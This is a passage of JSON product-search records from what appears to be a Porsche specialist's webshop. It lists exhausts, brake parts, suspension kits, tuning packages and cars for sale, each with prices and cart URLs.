1 Tuning package 420PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_4.jpg","u":"718sgts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/745\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 450PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_3.jpg","u":"718sgts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/746\/"},{"value":"Porsche Macan PDK Service","s":"pdksvcmacan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 40000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_1_1.jpg","u":"pdksvcmacan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/749\/"},{"value":"Stunning 2014 991 Turbo S - Best UK Priced car","s":"sales-991tLV63","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range Porsche 991.1 Turbo S in superb condition having ...","p":94995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/d\/0d0704ce-e043-48a7-aab3-45deaf557310.jpeg","u":"sales-991tlv63.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/751\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system Stainless Steel","s":"KL-POR-991CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1_1.jpg","u":"kline porsche 991 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/752\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Front Brake Pads -  Raybestos","s":"ST43R1740.17","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1740t17.jpg","u":"st43r1740-17.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/753\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Rear Brake Pads - Raybestos","s":"ST43R1741.17.5","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18.jpg","u":"st43r1741-17-5.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/754\/"},{"value":"991.2 Carrera T for sale","s":"sales-9912ctlv18","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence are delighted to offer what we consider to be the ultimate 991.2 Carrera T in Jet...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/o\/comingsoon_5.jpg","u":"porsche 991.2 carrera t 9e for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/755\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade for 981 and 982","s":"A1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 997.2 C2 \/ C4Porsche...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_11.jpg","u":"porsche-girodisc-a1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/756\/"},{"value":"Girodisc Slotted Rear 2-Piece Floating Rotors","s":"a2-035","c":["13","1","2","3"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 981 Boxster \/ SPorsch...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_15.jpg","u":"a2-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/757\/"},{"value":"Porsche 981\/718 Front Brake Pads - Raybestos","s":"ST43R1389.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1.jpg","u":"st43r1389-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/758\/"},{"value":"Porsche 981\/718 Rear Brake Pads - Raybestos","s":"ST43R738.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1_1.jpg","u":"st43r738-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/759\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-203","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 718 Boxster S \/ GTSP...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_10.jpg","u":"porsche-girodisc-a1-203.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/760\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) For Sport Exhaust","s":"S-PO-TI-5H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2.png","u":"porsche-akrapovic-s-po-ti-5h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/763\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":6899.79,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.png","u":"porsche-akrapovic-s-po991so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/765\/"},{"value":"Porsche 997 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO997CA-RT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5448.91,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3_1.png","u":"porsche-akrapovic-s-po997ca-rt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/766\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"MTP-PO997\/GT3H\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4061.83,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_2.png","u":"porsche-akrapovic-mtp-po997-gt3h-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/767\/"},{"value":"Porshe 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/10H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4136,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_3.png","u":"porsche-akrapovic-s-po-ti-10h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/768\/"},{"value":"Porsche 991 Akrapovi\u010d Race Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/8","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":2631.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1race.png","u":"porsche-akrapovic-s-po-ti-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/769\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/6H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5491.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_5.png","u":"porsche-akrapovic-s-po-ti-6h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/771\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991TSO-HT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4525.08,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche-akrapovic-s-po991tso-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/772\/"},{"value":"Porsche 981 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO981SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4409.86,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_7.png","u":"porsche-akrapovic-s-po981so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/773\/"},{"value":"Porsche Macan Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO\/TI\/7H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5240.4,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_2.png","u":"porsche-akrapovic-s-po-ti-7h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/774\/"},{"value":"Porsche Panamera Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO970E","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5328.52,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_2_3.png","u":"porsche-akrapovic-s-po970e.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/775\/"},{"value":"Porsche 718 Cayman PDK","s":"sales-718la67","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 7,604 m...","p":43995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-05-04-22-39-05.jpg","u":"sales-718la67.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/777\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSGMP70","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 CARRERA \/ CARRERA S 2011&gt;&gt; OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image.jpg","u":"porsche-ohlins-posgmp70.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/778\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSMS00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 TURBO, TURBO S, C4, C4S, GTS OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image_1.jpg","u":"porsche-ohlins-posms00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/779\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POF5R00\/POF6R00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 GT3\/GT3 RS, GTS OHLINS DFV TECHNOLOGY","p":6095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pof5r00.pof6r00_image.jpg","u":"porsche-ohlins-pof5r00-pof6r00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/780\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Sport Suspension)","s":"23-219984","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1.jpg","u":"porsche-bilstein-23-219984.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/781\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Sport Suspension)","s":"26-219998","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1.jpg","u":"porsche-bilstein-26-219998.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/782\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Standard Suspension)","s":"23-219960","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2.jpg","u":"porsche-bilstein-23-219960.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/783\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Standard Suspension)","s":"26-219974","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1.jpg","u":"porsche-bilstein-26-219974.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/784\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (Non PASM, Standard Suspension)","s":"24-219952","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1_1.jpg","u":"porsche-bilstein-24-219952.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/785\/"},{"value":"Porscshe 991 Bilstein B4 Front Shock Absorber (Non PASM, Standard Suspension)","s":"22-219947","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2_1.jpg","u":"porsche-bilstein-22-219947.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/786\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (PASM, ESC)","s":"26-218496","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image1_1.jpg","u":"porsche-bilstein-26-218496.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/788\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (Non PASM, Non ESC)","s":"24-218474","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 SPORT REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image2_1.jpg","u":"porsche-bilstein-24-218474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/790\/"},{"value":"Porsche 991 Bilstein B16 PSS9 Coilover Suspension Kit (Non PASM)","s":"48-216036","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS9 COILOVER SUSPENSION KITS. PORSCHE PORSCHE 911 (991)","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1.jpg","u":"porsche-bilstein-48-216036.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/791\/"},{"value":"Porsche 991 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-216042","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 911 (991)","p":2480,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1.jpg","u":"porsche-bilstein-49-216042.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/792\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 3.8L","s":"48-236782","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3 3.8L","p":3530,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1.jpg","u":"porsche-bilstein-48-236782.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/793\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 4.0L","s":"48-256223","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3\/RS 4.0L","p":4080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1_1.jpg","u":"porsche-bilstein-48-256223.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/794\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9972B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":740,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2.jpg","u":"porsche-bilstein-bilstein9972b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/801\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9972B4S","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":890,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_1.jpg","u":"porsche-bilstein-bilstein9972b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/802\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM, Sport Suspension)","s":"BILSTEIN9972B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PASM PORSCHE 997 C2 2005-08\/11","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_pasm.jpg","u":"porsche-bilstein-bilstein9972b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/803\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (Non-PASM)","s":"24-118224","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 (997-1)","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_1.jpg","u":"porsche-bilstein-24-118224.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/804\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-118213","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":270,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2.jpg","u":"porsche-bilstein-35-118213.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/805\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-118251","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1.jpg","u":"porsche-bilstein-35-118251.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/806\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (PASM)","s":"26-118260","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 (997-1)","p":340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_2.jpg","u":"porsche-bilstein-26-118260.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/807\/"},{"value":"Porsche 997 Bilstein B16 PSS9 Coilover Suspension Kit (Non-PASM)","s":"48-115575","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 